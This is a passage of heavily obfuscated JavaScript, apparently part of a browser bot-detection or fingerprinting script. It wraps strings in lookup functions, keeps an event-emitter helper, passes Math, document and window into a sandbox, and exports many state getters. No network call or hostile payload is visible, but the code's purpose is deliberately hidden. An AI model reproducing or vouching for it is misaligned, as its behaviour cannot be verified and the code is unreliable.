peof hb()[fI(QM)],'undefined')?hb()[fI(L8)].call(null,JX,Mc,wV):hb()[fI(kV)](nY,n8,Pj)]])]),kL(ll,[xX(typeof hb()[fI(L8)],nL('',[][[]]))?hb()[fI(wV)].call(null,Vm,OI,Y1):hb()[fI(kV)](J2x,SKx,Z6),zM()[gj(I3)](P4(P4({})),L8,Xr,kv,vr),kp()[bv(lm)].apply(null,[qG,lm,HJ,n3,sA,MBx]),[xX(typeof Mj()[Hk(s5)],nL('',[][[]]))?Mj()[Hk(PJ)].call(null,VH,PH,qZx):Mj()[Hk(Gv)].call(null,vG,P4({}),QRx)],xX(typeof kp()[bv(qL)],nL(jI()[Np(AM)].apply(null,[P4(kV),Sv,Zr,t6]),[][[]]))?kp()[bv(I3)].apply(null,[vr,tM,vN,P4(P4({})),Op,dr]):kp()[bv(wL)].call(null,rc,txx,Jc,Zn,Tn,KKx),kL(ll,[Rv(typeof hb()[fI(bQ)],nL([],[][[]]))?hb()[fI(kV)](bg,s5,P4({})):hb()[fI(wV)].apply(null,[Vm,OI,P4(AM)]),xX(typeof OE()[cL(tM)],'undefined')?OE()[cL(PJ)](XN,LE,X3,nV):OE()[cL(WE)].call(null,TY,qJ,G2x,nm),kp()[bv(lm)].apply(null,[qG,lm,P4(kV),R5,QM,MBx]),[IG()[qN(wt)](dP,vv,Gm,AM),hb()[fI(L8)](JX,Mc,JV)]])]),kL(ll,[hb()[fI(wV)](Vm,OI,P4(P4({}))),hb()[fI(LE)].apply(null,[pI,IO,lm]),Rv(typeof kp()[bv(tM)],nL([],[][[]]))?kp()[bv(wL)].apply(null,[W0x,HTx,P4(kV),tM,Zn,rm]):kp()[bv(lm)].call(null,qG,lm,dX,Zn,Xc,MBx),[Mj()[Hk(Hg)].call(null,s5,sY,f4),IL()[Xk(dX)].call(null,qL,Hf,Msx,qWx,Qv,sY),Rv(typeof IG()[qN(s5)],'undefined')?IG()[qN(I3)].call(null,ITx,rZx,P4(P4(kV)),wL):IG()[qN(Qv)](hM,FWx,LI,P4({})),Fv()[g4(QM)](XC,gE)]]),kL(ll,[hb()[fI(wV)](Vm,OI,kv),zM()[gj(Hf)](I3,t3,Pj,Hf,qG),kp()[bv(lm)].call(null,qG,lm,P4(P4({})),XN,Lc,MBx),[OE()[cL(LE)](gc,BQ,C8,NK),Rv(typeof IG()[qN(Op)],nL([],[][[]]))?IG()[qN(I3)].apply(null,[Dsx,rDx,P4(P4(AM)),P4(P4(AM))]):IG()[qN(JV)].call(null,OF,l4,Jc,R5),hb()[fI(sA)](h2x,Qv,Z6),jI()[Np(NJ)](gJ,Ic,s5,kC),Mj()[Hk(pA)](Dc,sY,xc)]]),kL(ll,[hb()[fI(wV)](Vm,OI,P4({})),IL()[Xk(qL)].apply(null,[wL,Up,Dlx,NG,wV,Hg]),kp()[bv(lm)](qG,lm,s5,AO,PH,MBx),[hb()[fI(cH)].call(null,pN,kv,PH),zM()[gj(kv)](qL,Gm,wRx,lm,HF),jI()[Np(Hg)](jX,gJ,kt,wk),IG()[qN(wV)](lm,nKx,PH,rc)]]),kL(ll,[Rv(typeof hb()[fI(tM)],nL([],[][[]]))?hb()[fI(kV)](NWx,Hlx,R5):hb()[fI(wV)](Vm,OI,JV),xX(typeof Mj()[Hk(sX)],'undefined')?Mj()[Hk(gc)](Tf,Ag,U1):Mj()[Hk(Gv)].apply(null,[TX,kV,lP]),kp()[bv(lm)](qG,lm,vX,Sc,DQ,MBx),[xX(typeof Mj()[Hk(bQ)],'undefined')?Mj()[Hk(gc)](Tf,nE,U1):Mj()[Hk(Gv)](Ip,P4(P4(AM)),Nz),hb()[fI(wt)](U6,kH,P4({}))]]),kL(ll,[hb()[fI(wV)](Vm,OI,LM),Rv(typeof Mj()[Hk(Op)],'undefined')?Mj()[Hk(Gv)](CZx,Hg,m5):Mj()[Hk(LE)].call(null,nv,WA,mV),kp()[bv(lm)](qG,lm,P4(P4({})),Y1,n3,MBx),[Mj()[Hk(LE)](nv,Ic,mV),Mj()[Hk(wV)](jX,Y1,Bf)]]),kL(ll,[hb()[fI(wV)](Vm,OI,Gv),IG()[qN(L8)].apply(null,[JV,Xj,AM,sX]),kp()[bv(lm)](qG,lm,Up,IM,X3,MBx),[IG()[qN(Q8)].call(null,Tc,PV,Hf,jA),hb()[fI(Qv)].apply(null,[PKx,hk,Sc])]]),kL(ll,[hb()[fI(wV)](Vm,OI,P4(AM)),OE()[cL(R5)](AM,x1,Tn,ZE),kp()[bv(lm)].call(null,qG,lm,XN,kv,JV,MBx),[IG()[qN(x1)](VH,TKx,P4(AM),qJ)]]),kL(ll,[Rv(typeof hb()[fI(Qv)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[DA,nr,P4([])]):hb()[fI(wV)](Vm,OI,t3),hb()[fI(NJ)](AX,CG,P4(P4([]))),kp()[bv(lm)].apply(null,[qG,lm,TY,H5,Gm,MBx]),[hb()[fI(JV)](gt,QP,GI)]]),kL(ll,[hb()[fI(wV)](Vm,OI,lm),IG()[qN(sA)](k6,ft,mA,LI),kp()[bv(lm)](qG,lm,P4(P4(AM)),BQ,XN,MBx),[Fv()[g4(R5)](mA,B3)]]),kL(ll,[hb()[fI(wV)].apply(null,[Vm,OI,wL]),hb()[fI(Hg)].apply(null,[TQ,QQ,bp]),kp()[bv(lm)](qG,lm,sX,X3,Ek,MBx),[Rv(typeof zM()[gj(qL)],nL(jI()[Np(AM)](SP,wV,Zr,t6),[][[]]))?zM()[gj(bQ)](WE,tM,lsx,nTx,kg):zM()[gj(IM)](P4(P4(AM)),xv,WA,IM,R8),hb()[fI(Q8)].call(null,H9,JJ,QQ)]]),kL(ll,[hb()[fI(wV)].call(null,Vm,OI,P4({})),Mj()[Hk(s5)](gJ,sA,Tt),kp()[bv(lm)](qG,lm,tM,Pj,vN,MBx),[Rv(typeof Mj()[Hk(x1)],nL('',[][[]]))?Mj()[Hk(Gv)](Mhx,P4(P4([])),TF):Mj()[Hk(s5)].apply(null,[gJ,PH,Tt]),kp()[bv(Hf)](Dn,lm,Ek,JV,X3,zBx),xX(typeof Fv()[g4(NJ)],nL([],[][[]]))?Fv()[g4(PJ)].call(null,dX,Nk):Fv()[g4(IM)].call(null,cSx,wt)]]),kL(ll,[hb()[fI(wV)](Vm,OI,P4(P4(kV))),OE()[cL(QM)](jA,Tf,tM,nq),kp()[bv(lm)].call(null,qG,lm,WE,Ek,xv,MBx),[OE()[cL(QM)].apply(null,[DQ,IX,tM,nq]),Rv(typeof hb()[fI(s5)],nL('',[][[]]))?hb()[fI(kV)](Vg,tlx,sA):hb()[fI(x1)].apply(null,[MQ,Sc,wV])]]),kL(ll,[hb()[fI(wV)].apply(null,[Vm,OI,P4(P4({}))]),IL()[Xk(kV)](Hf,Z6,Dsx,nBx,P4(P4([])),bQ),Rv(typeof kp()[bv(lm)],nL(jI()[Np(AM)](pp,TY,Zr,t6),[][[]]))?kp()[bv(wL)].apply(null,[F0x,Xn,dX,rc,LI,WZx]):kp()[bv(lm)](qG,lm,GI,s5,C8,MBx),[OE()[cL(s5)](kv,P4(AM),qJ,QC),IL()[Xk(lm)](qL,kv,rKx,QM,t3,XC)]]),kL(ll,[hb()[fI(wV)].call(null,Vm,OI,NJ),kp()[bv(dX)](Dlx,Hf,Sv,E1,L8,nZx),kp()[bv(lm)].apply(null,[qG,lm,bQ,X3,SP,MBx]),[xX(typeof jI()[Np(MF)],nL([],[][[]]))?jI()[Np(pA)](Y1,qL,Z6,thx):jI()[Np(Sv)].apply(null,[kV,gc,fRx,OO]),Rv(typeof IG()[qN(JV)],nL([],[][[]]))?IG()[qN(I3)](ZO,Ac,WA,P4(P4(kV))):IG()[qN(n3)].apply(null,[IX,EC,P4(P4(kV)),t3])]]),kL(ll,[xX(typeof hb()[fI(x1)],'undefined')?hb()[fI(wV)].apply(null,[Vm,OI,Hf]):hb()[fI(kV)].apply(null,[NTx,ISx,t3]),Rv(typeof IL()[Xk(tM)],nL([],[][[]]))?IL()[Xk(Sv)].call(null,b8,x1,Bg,KRx,P4(kV),R5):IL()[Xk(IM)](I3,Pj,Dn,x1,Xc,P4({})),kp()[bv(lm)].apply(null,[qG,lm,SP,Ag,R5,MBx]),[IL()[Xk(IM)].call(null,I3,QQ,Dn,x1,sX,AO)]])]]);var jwh={};var BMh=jwh[Rv(typeof OE()[cL(sX)],'undefined')?OE()[cL(WE)].apply(null,[P4(kV),PJ,BWx,kZx]):OE()[cL(tM)].apply(null,[WA,PJ,wt,Zg])];var fwh=function(){var tQh=function(){Zdx(cw,[this,tQh]);};Yd.push(lZx);cUx(tQh,[kL(ll,[xX(typeof Fv()[g4(Hf)],nL([],[][[]]))?Fv()[g4(BQ)](jX,sJ):Fv()[g4(IM)](c1,zBx),hb()[fI(Xc)](nKx,C8,P4([])),IG()[qN(nE)].apply(null,[jA,mq,AM,IX]),function Lkh(rdh,mjh){if(P4(BMh.call(jwh,rdh)))jwh[rdh]=[];Yd.push(VP);var Rwh=qY(jwh[rdh][xX(typeof jI()[Np(qJ)],'undefined')?jI()[Np(qL)](WA,P4(P4({})),kv,Qb):jI()[Np(Sv)](P4(P4([])),P4([]),HTx,R5)](mjh),kV);var Slh;return Slh=kL(ll,[xX(typeof zM()[gj(PJ)],'undefined')?zM()[gj(Hg)].apply(null,[pp,C8,LI,lm,vSx]):zM()[gj(bQ)](P4(P4([])),lm,Xlx,fWx,URx),function MMh(){delete jwh[rdh][Rwh];}]),Yd.pop(),Slh;}]),kL(ll,[Fv()[g4(BQ)].apply(null,[jX,sJ]),Mj()[Hk(H5)](w0x,P4({}),Nt),IG()[qN(nE)].apply(null,[jA,mq,P4(P4({})),E1]),function Sqh(LQh,mqh){Yd.push(X7x);if(P4(BMh.call(jwh,LQh))){Yd.pop();return;}jwh[LQh][IG()[qN(XN)](pG,pV,s5,vN)](function(nLh){nLh(xX(mqh,undefined)?mqh:{});});Yd.pop();}])]);var FIh;return Yd.pop(),FIh=tQh,FIh;}();var Grx=kL(ll,[hb()[fI(Tn)](j9,L8,Hg),AM,xX(typeof Fv()[g4(NJ)],'undefined')?Fv()[g4(nv)](Ic,vk):Fv()[g4(IM)].apply(null,[EBx,KKx]),pY(kV),hb()[fI(Jc)].apply(null,[DC,dP,P4(AM)]),P4({}),Fv()[g4(DN)].call(null,UH,lP),undefined,jI()[Np(AO)].call(null,bp,X3,Sm,QO),AM,Mj()[Hk(BQ)](dr,Zn,HL),P4([])]);var LLx=kL(ll,[kp()[bv(pA)].call(null,qTx,QM,IM,lm,wt,qv),P4([])]);var Tpx=jI()[Np(AM)](sA,sA,Zr,t6);var mdx=AM;var NXx=AM;var I4x=jI()[Np(AM)].apply(null,[qL,DQ,Zr,t6]);var Rjx=z0[Fv()[g4(sA)](WO,Gb)]();var rbx=AM;var DQx=AM;var cIx=jI()[Np(AM)].apply(null,[P4(P4([])),gc,Zr,t6]);var Vjx=AM;var Efx=AM;var DMx=Mv[qL];var Vfx=jI()[Np(AM)].apply(null,[R5,R5,Zr,t6]);var Fbx=AM;var WQx=AM;var PIx=AM;var Hjx=AM;var Vwx=AM;var nbx=AM;var wEx=Mv[LE];var xXx=Ht;var Fpx=qJ;var Xpx=s5;var Xbx=s5;var d4x=s5;var rjx=s5;var Ndx=pY(kV);var gvx=AM;var QLx=jI()[Np(AM)].call(null,P4(P4(AM)),HJ,Zr,t6);var PMx=s5;var hpx=AM;var dpx={};var Hbx=s5;var tCx={};var IVx=kUx;var k3x=Ebx;var Urx=AM;var Dgx=kV;var Jgx=Mj()[Hk(bQ)].call(null,JV,Zn,SV);var jPx=jI()[Np(AM)].apply(null,[X3,XN,Zr,t6]);var SJx=pY(Mv[kV]);var vUh=kL(ll,[OE()[cL(bQ)](UQ,Zn,Ht,rM),function(){return B6.apply(this,[hK,arguments]);},hb()[fI(wL)](NX,HJ,Jc),function(){return B6.apply(this,[sd,arguments]);},jI()[Np(bQ)](P4({}),gJ,LE,J6),Math,Fv()[g4(dX)](Qv,D6),document,Mj()[Hk(dX)].call(null,Sv,n3,OG),window]);var Xkh=new TW();var xZ,rU,Mx,PD;Xkh[xX(typeof hb()[fI(kv)],nL([],[][[]]))?hb()[fI(kv)].call(null,vf,pg,P4(kV)):hb()[fI(kV)](TJ,pJ,cH)](vUh,xX(typeof Fv()[g4(IM)],'undefined')?Fv()[g4(lm)].apply(null,[QM,dZ]):Fv()[g4(IM)].apply(null,[bTx,Yb]),AM);({xZ:xZ,rU:rU,Mx:Mx,PD:PD}=vUh);var UJx=null;Jxx[jI()[Np(lm)](Ek,P4(P4({})),KY,wp)](GBx,hb()[fI(Z6)](TA,Q8,pA),function(){return Ymx;});Jxx[jI()[Np(lm)](Op,jA,KY,wp)](GBx,jI()[Np(Zr)](gJ,I3,Zk,tV),function(){return wcx;});Jxx[xX(typeof jI()[Np(x1)],'undefined')?jI()[Np(lm)](Lc,Sc,KY,wp):jI()[Np(Sv)].apply(null,[Sv,lm,SZx,QM])](GBx,hb()[fI(hJ)](Xp,n3,Tn),function(){return lBh;});Jxx[jI()[Np(lm)](Sc,XC,KY,wp)](GBx,Mj()[Hk(kt)](wt,OF,Fxx),function(){return HTh;});Jxx[Rv(typeof jI()[Np(BQ)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[P4(AM),MF,E7x,jSx]):jI()[Np(lm)](Zn,Jc,KY,wp)](GBx,jI()[Np(NG)].call(null,H5,qJ,DQ,Cr),function(){return t2h;});Jxx[jI()[Np(lm)](P4(P4({})),H5,KY,wp)](GBx,hb()[fI(hk)](BTx,IX,Sv),function(){return O2h;});Jxx[jI()[Np(lm)].apply(null,[Hg,DQ,KY,wp])](GBx,IG()[qN(Nm)](m9,Yv,xv,E1),function(){return ABh;});Jxx[jI()[Np(lm)](P4(P4(AM)),vN,KY,wp)](GBx,Fv()[g4(Jc)](Dm,tX),function(){return M9x;});Jxx[Rv(typeof jI()[Np(kV)],'undefined')?jI()[Np(Sv)].apply(null,[LM,OF,J7x,HH]):jI()[Np(lm)].apply(null,[wt,Ic,KY,wp])](GBx,zM()[gj(C8)].apply(null,[P4({}),XN,C8,nE,kg]),function(){return EZh;});Jxx[jI()[Np(lm)].call(null,Up,bp,KY,wp)](GBx,OE()[cL(Ek)](P4({}),Q8,AO,vM),function(){return hYx;});Jxx[jI()[Np(lm)].call(null,n3,Hf,KY,wp)](GBx,jI()[Np(Zn)](Sv,Lc,hJ,fZx),function(){return Khh;});Jxx[jI()[Np(lm)](kV,vN,KY,wp)](GBx,Rv(typeof hb()[fI(BQ)],'undefined')?hb()[fI(kV)](Tc,Esx,Gm):hb()[fI(nm)](nDx,m5,Ir),function(){return LKh;});Jxx[jI()[Np(lm)].call(null,IM,XC,KY,wp)](GBx,kp()[bv(vX)](Dn,lm,DN,kv,UQ,dDx),function(){return Gmx;});Jxx[jI()[Np(lm)](P4(P4(kV)),JV,KY,wp)](GBx,Mj()[Hk(Gm)].call(null,DN,XN,cf),function(){return Fnx;});Jxx[Rv(typeof jI()[Np(YO)],'undefined')?jI()[Np(Sv)](OF,AO,nO,KY):jI()[Np(lm)](Zn,IO,KY,wp)](GBx,Rv(typeof Fv()[g4(qL)],nL([],[][[]]))?Fv()[g4(IM)](pBx,JKx):Fv()[g4(Zr)](GI,nj),function(){return xSh;});Jxx[jI()[Np(lm)](kv,Op,KY,wp)](GBx,OE()[cL(Y1)](sA,DN,OI,IQ),function(){return phh;});Jxx[jI()[Np(lm)].apply(null,[XN,Gm,KY,wp])](GBx,Mj()[Hk(WA)](XC,n3,fp),function(){return CYx;});Jxx[jI()[Np(lm)](P4(kV),Up,KY,wp)](GBx,Fv()[g4(NG)](sY,BV),function(){return m2h;});Jxx[jI()[Np(lm)].call(null,Tn,Sc,KY,wp)](GBx,IG()[qN(hJ)].apply(null,[RL,jG,P4(P4({})),UQ]),function(){return n0h;});Jxx[jI()[Np(lm)].apply(null,[X3,QM,KY,wp])](GBx,Rv(typeof Mj()[Hk(Jc)],nL('',[][[]]))?Mj()[Hk(Gv)](Dr,sY,C2x):Mj()[Hk(pp)](tSx,P4(P4(kV)),j7x),function(){return L2h;});Jxx[jI()[Np(lm)].call(null,P4({}),LE,KY,wp)](GBx,OE()[cL(kt)].apply(null,[P4(P4(kV)),P4(P4(AM)),Mc,JDx]),function(){return I0h;});Jxx[jI()[Np(lm)](nE,P4(kV),KY,wp)](GBx,hb()[fI(m5)](Yr,dr,JV),function(){return AYx;});Jxx[jI()[Np(lm)].apply(null,[k6,sX,KY,wp])](GBx,zM()[gj(XN)](P4(P4(AM)),Tn,vDx,R5,Slx),function(){return kWh;});Jxx[Rv(typeof jI()[Np(I3)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[Xc,kV,Fsx,Twx]):jI()[Np(lm)](gJ,jX,KY,wp)](GBx,OE()[cL(Gm)](P4(P4(AM)),XC,Op,qq),function(){return thh;});Jxx[jI()[Np(lm)](Op,Gv,KY,wp)](GBx,OE()[cL(WA)](TY,qJ,SP,Q6),function(){return tTh;});Jxx[jI()[Np(lm)].call(null,Jc,Y1,KY,wp)](GBx,xX(typeof OE()[cL(hM)],nL('',[][[]]))?OE()[cL(pp)](kV,kt,c7x,sq):OE()[cL(WE)](jX,WA,Kwx,Rc),function(){return rhh;});Jxx[jI()[Np(lm)](P4(P4(AM)),jX,KY,wp)](GBx,hb()[fI(Dm)].apply(null,[Bj,Dm,kt]),function(){return rrx;});Jxx[jI()[Np(lm)](P4(P4(kV)),dX,KY,wp)](GBx,Fv()[g4(Zn)].call(null,NG,Un),function(){return w8x;});Jxx[jI()[Np(lm)].apply(null,[Hg,P4(P4(kV)),KY,wp])](GBx,OE()[cL(rc)](TY,IM,pp,fRx),function(){return jDh;});Jxx[jI()[Np(lm)].apply(null,[DN,E1,KY,wp])](GBx,hb()[fI(VH)].call(null,vhx,WA,Ir),function(){return A9x;});Jxx[jI()[Np(lm)](Y1,HJ,KY,wp)](GBx,hb()[fI(w0x)].call(null,nH,MF,Hf),function(){return FTh;});Jxx[jI()[Np(lm)](P4(AM),XN,KY,wp)](GBx,IL()[Xk(Q8)](sX,R5,Am,Hr,Op,LM),function(){return G8x;});Jxx[Rv(typeof jI()[Np(OF)],nL([],[][[]]))?jI()[Np(Sv)](xv,L8,L3,vBx):jI()[Np(lm)](XC,L8,KY,wp)](GBx,xX(typeof Mj()[Hk(VQ)],nL([],[][[]]))?Mj()[Hk(rc)](Hg,gc,FWx):Mj()[Hk(Gv)].call(null,QH,s5,U9),function(){return Y9x;});Jxx[jI()[Np(lm)].call(null,LE,dX,KY,wp)](GBx,hb()[fI(WO)](OO,m9,Q8),function(){return qDh;});Jxx[jI()[Np(lm)].call(null,NJ,P4(P4(AM)),KY,wp)](GBx,Fv()[g4(Dc)].apply(null,[gc,Ct]),function(){return lzx;});Jxx[jI()[Np(lm)](P4(P4(AM)),WE,KY,wp)](GBx,OE()[cL(Pj)].apply(null,[P4(P4(kV)),P4(P4([])),kt,RI]),function(){return vWh;});Jxx[Rv(typeof jI()[Np(qL)],nL('',[][[]]))?jI()[Np(Sv)](XC,nE,Nlx,bRx):jI()[Np(lm)](NJ,Sv,KY,wp)](GBx,OE()[cL(Ht)](IO,jX,DY,p0x),function(){return Ocx;});Jxx[jI()[Np(lm)](Tf,P4(P4({})),KY,wp)](GBx,hb()[fI(dr)].apply(null,[lr,WE,sY]),function(){return C8x;});Jxx[jI()[Np(lm)].call(null,Sc,Sc,KY,wp)](GBx,jI()[Np(Dc)].apply(null,[qL,XN,lm,pv]),function(){return Uxh;});Jxx[jI()[Np(lm)](wt,P4(AM),KY,wp)](GBx,jI()[Np(KY)](t3,s5,Dm,rG),function(){return hBh;});Jxx[xX(typeof jI()[Np(Sv)],'undefined')?jI()[Np(lm)](k6,pA,KY,wp):jI()[Np(Sv)](BQ,P4(kV),n0x,RZx)](GBx,zM()[gj(AO)](P4(kV),Up,Vz,nE,Am),function(){return gKh;});Jxx[jI()[Np(lm)](UH,WE,KY,wp)](GBx,Rv(typeof kp()[bv(dX)],nL(jI()[Np(AM)].call(null,LM,WE,Zr,t6),[][[]]))?kp()[bv(wL)](B3,Rc,BQ,P4(P4(kV)),SP,Dm):kp()[bv(UQ)](Dlx,Op,AO,Sv,sY,k6),function(){return R1x;});Jxx[Rv(typeof jI()[Np(DY)],'undefined')?jI()[Np(Sv)].apply(null,[DQ,HJ,Gsx,pz]):jI()[Np(lm)](P4(AM),AM,KY,wp)](GBx,xX(typeof hb()[fI(HJ)],nL('',[][[]]))?hb()[fI(SN)](sf,NJ,Tf):hb()[fI(kV)](IBx,gz,P4(P4(AM))),function(){return xVx;});Jxx[jI()[Np(lm)].apply(null,[Hf,P4({}),KY,wp])](GBx,Fv()[g4(KY)].call(null,KY,S4),function(){return mYx;});Jxx[jI()[Np(lm)](WE,Lc,KY,wp)](GBx,Fv()[g4(Ag)].apply(null,[nm,Elx]),function(){return qYx;});Jxx[Rv(typeof jI()[Np(QQ)],nL([],[][[]]))?jI()[Np(Sv)](AM,Sv,xN,A2x):jI()[Np(lm)](PH,wL,KY,wp)](GBx,xX(typeof IG()[qN(Pj)],'undefined')?IG()[qN(hk)](X3,fE,P4(P4({})),Gm):IG()[qN(I3)](Un,Hr,IO,AM),function(){return Ozx;});Jxx[jI()[Np(lm)].call(null,P4(P4(AM)),UH,KY,wp)](GBx,Mj()[Hk(Pj)](IBx,KY,Fp),function(){return r3x;});Jxx[jI()[Np(lm)].apply(null,[NJ,jX,KY,wp])](GBx,Rv(typeof OE()[cL(NG)],nL('',[][[]]))?OE()[cL(WE)].call(null,Ic,E1,wO,J2x):OE()[cL(IBx)](P4(P4([])),Sv,qv,Rz),function(){return sbh;});Jxx[jI()[Np(lm)].apply(null,[Dc,P4(kV),KY,wp])](GBx,IG()[qN(nm)].apply(null,[Op,NE,AM,P4(AM)]),function(){return Vkh;});Jxx[xX(typeof jI()[Np(Zr)],nL('',[][[]]))?jI()[Np(lm)].apply(null,[vX,Up,KY,wp]):jI()[Np(Sv)](LI,NJ,IN,M6)](GBx,xX(typeof Fv()[g4(Op)],'undefined')?Fv()[g4(DQ)](Zr,mp):Fv()[g4(IM)].call(null,R7x,s3),function(){return GIh;});Jxx[jI()[Np(lm)].apply(null,[lm,QM,KY,wp])](GBx,Fv()[g4(OF)](jA,Tt),function(){return B4h;});Jxx[Rv(typeof jI()[Np(vN)],'undefined')?jI()[Np(Sv)].call(null,P4(P4([])),I3,K8,MKx):jI()[Np(lm)](IO,kV,KY,wp)](GBx,xX(typeof hb()[fI(gJ)],nL([],[][[]]))?hb()[fI(Dxx)].call(null,v2x,Tn,I3):hb()[fI(kV)](CH,tM,Tf),function(){return Gqh;});Jxx[jI()[Np(lm)](Tf,P4(P4(kV)),KY,wp)](GBx,Rv(typeof jI()[Np(qL)],nL('',[][[]]))?jI()[Np(Sv)].apply(null,[H5,Ek,pN,JKx]):jI()[Np(Ag)](I3,Zn,mN,MRx),function(){return Ywh;});Jxx[jI()[Np(lm)](dP,NJ,KY,wp)](GBx,kp()[bv(PH)].call(null,BTx,cH,E1,gc,kt,qRx),function(){return Rjh;});Jxx[jI()[Np(lm)](bQ,UH,KY,wp)](GBx,hb()[fI(qv)].apply(null,[GE,DN,P4({})]),function(){return P6h;});var WUh=AT[xX(typeof Fv()[g4(VH)],nL('',[][[]]))?Fv()[g4(t3)].apply(null,[NJ,HF]):Fv()[g4(IM)].call(null,OG,BDx)];var Jdh=WUh[OE()[cL(wN)].apply(null,[P4(P4(kV)),wV,Zr,Dsx])];var ARh=WUh[Fv()[g4(mA)](DQ,WRx)];var TLh=new fwh();var V2h=Mv[AO];var lcx=AM;var W0h=AM;var bcx=AM;var lJx=Rv(AT[Fv()[g4(dX)](Qv,D6)][Fv()[g4(XN)].call(null,mN,nq)][kp()[bv(QM)](Dlx,Hf,P4(kV),NJ,LI,sSx)],Mj()[Hk(Ht)].apply(null,[Tn,IM,D7x]))?Mj()[Hk(UH)](WA,SP,tV):xX(typeof OE()[cL(QM)],nL('',[][[]]))?OE()[cL(VQ)](Ic,xv,tSx,IC):OE()[cL(WE)](qJ,Ek,hF,g3);var pLh=P4(P4(K2));var hjh=P4([]);var Ymx=P4([]);var jVx=AM;var wcx=jI()[Np(AM)].call(null,NJ,Qv,Zr,t6);var Xzx=pY(kV);var lBh=[];var HTh=jI()[Np(AM)](QM,s5,Zr,t6);var t2h=xX(typeof jI()[Np(wN)],nL('',[][[]]))?jI()[Np(AM)].call(null,pA,vX,Zr,t6):jI()[Np(Sv)](bp,XC,Iz,dA);var O2h=Rv(typeof jI()[Np(Jc)],nL([],[][[]]))?jI()[Np(Sv)](Z6,Op,CH,Eg):jI()[Np(AM)](Xc,nE,Zr,t6);var ABh=jI()[Np(AM)].apply(null,[P4(P4(AM)),pp,Zr,t6]);var M9x=jI()[Np(AM)].apply(null,[P4(AM),wL,Zr,t6]);var EZh=jI()[Np(AM)](GI,kv,Zr,t6);var hYx=jI()[Np(AM)].call(null,Y1,NJ,Zr,t6);var xhh=jI()[Np(AM)](x1,I3,Zr,t6);var Khh=jI()[Np(AM)].apply(null,[Zr,HJ,Zr,t6]);var Gsh=P4(P4(K2));var LKh=jI()[Np(AM)](kv,P4(P4(kV)),Zr,t6);var k8x=jI()[Np(AM)].apply(null,[Pj,QM,Zr,t6]);var s7h=xX(typeof jI()[Np(vN)],nL([],[][[]]))?jI()[Np(AM)].call(null,lm,AM,Zr,t6):jI()[Np(Sv)](Ic,Up,SKx,HWx);var xcx=AM;var Xxh=Mv[qL];var jKh=tM;var Dhh=jI()[Np(AM)](Zn,pp,Zr,t6);var Mzx=jI()[Np(AM)].call(null,P4(AM),Hg,Zr,t6);var Inx=AM;var ktx=AM;var wxh=AM;var XTh=AM;var wPx=AM;var FSh=z0[Fv()[g4(sA)](WO,Gb)]();var hZh=AM;var Q3x=jI()[Np(AM)](pA,qL,Zr,t6);var HGx=AM;var nTh=Mv[qL];var Gmx=pY(kV);var U7h=AM;var Ucx=AM;var Msh=Mv[qL];var IHx=P4(P4(K2));var Fnx=jI()[Np(AM)].apply(null,[P4(kV),jA,Zr,t6]);var AAx=AM;var qZh=AM;var Wcx=Mv[qL];var xSh=kL(ll,[hb()[fI(DN)](vH,Ir,P4(AM)),Fv()[g4(PH)].apply(null,[s5,cG]),hb()[fI(RL)](VBx,Lg,IX),Fv()[g4(PH)](s5,cG),Mj()[Hk(IBx)](IM,kV,gp),Fv()[g4(PH)](s5,cG),kp()[bv(PJ)].apply(null,[xKx,qL,Tf,mA,kt,V3]),pY(Mv[GI])]);var phh=jI()[Np(AM)](t3,Tn,Zr,t6);var CYx=jI()[Np(AM)].apply(null,[P4([]),BQ,Zr,t6]);var jsh=P4(P4(K2));var Qcx=P4(YS);var qcx=P4({});var kxh=Mv[qL];var xzx=jI()[Np(AM)](P4(AM),qL,Zr,t6);var xwh=P4(YS);var sQh=P4(YS);var V4h=P4(P4(K2));var c7h=P4(P4(K2));var jSh=jI()[Np(AM)](nE,NJ,Zr,t6);var t8x;var YYx;var cWh;var z0h;var m2h=P4([]);var n0h=P4(P4(K2));var L2h=P4({});var I0h=P4(P4(K2));var GSh=Rv(typeof jI()[Np(pp)],'undefined')?jI()[Np(Sv)](UQ,Ag,B9,n0x):jI()[Np(AM)].apply(null,[Ag,JV,Zr,t6]);var S9x=jI()[Np(AM)].call(null,X3,LI,Zr,t6);var lZh=jI()[Np(AM)](vN,LI,Zr,t6);var T2h=jI()[Np(AM)].call(null,Zr,qJ,Zr,t6);var Wxh=P4([]);var gYx=jI()[Np(AM)](Z6,P4(kV),Zr,t6);var dTh=xX(typeof jI()[Np(hk)],'undefined')?jI()[Np(AM)](sY,Xc,Zr,t6):jI()[Np(Sv)].call(null,n3,Zr,tM,Gg);var h7h=jI()[Np(AM)](PH,OF,Zr,t6);var CDh=jI()[Np(AM)](MF,lm,Zr,t6);var FAx=P4({});var JRh=P4(YS);var W4h=P4(YS);var k6h=P4(P4(K2));var zIh=P4({});var Kbh=P4(YS);var Zlh=P4([]);var D9x=P4(YS);var Qxh=P4({});var Ngx=P4([]);var BFx=P4(YS);var b2h=P4({});var lFx=P4(YS);var nJx=Mv[kV];var Ntx=xX(typeof jI()[Np(Up)],'undefined')?jI()[Np(AM)].call(null,XN,qL,Zr,t6):jI()[Np(Sv)](LE,AM,CZx,Olx);var l7h=AM;var nWh=jI()[Np(AM)].call(null,sY,bp,Zr,t6);var krx=P4({});var Bnx=wAx;var b1x=pY(kV);var Zzx=P4(YS);var w7h=P4([]);var Esh;var mJx=kL(ll,[hb()[fI(QBx)].call(null,Et,bp,C8),pY(kV)]);var j6h=Zdx(WD,[]);var AYx=P4([]);var H5x=kL(ll,[AM,wAx,kV,cHx,z0[Fv()[g4(cH)](Zk,rV)](),wAx,bQ,cHx]);var mSh=AM;if(P4(JRh)){try{var Nph=Yd.length;var Fdh=P4({});Ntx=nL(Ntx,xX(typeof Fv()[g4(WE)],nL('',[][[]]))?Fv()[g4(n3)].apply(null,[Sc,rZx]):Fv()[g4(IM)](ZSx,xz));var 